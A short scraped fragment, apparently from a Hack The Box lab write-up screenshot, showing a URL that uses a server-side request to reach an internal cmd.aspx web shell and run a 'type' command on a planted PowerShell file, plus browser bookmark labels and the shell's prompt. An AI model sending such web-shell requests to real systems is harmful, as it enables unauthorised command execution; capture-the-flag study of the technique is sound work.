 10.10.10.57:62696/test.asp
http://10.10.10.57:62696/test.asp?u=http://127.0.0.1/cmd.aspx?xcmd=type C:\temp\mypwn.ps1
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Exit Status=0
Enter your shell command: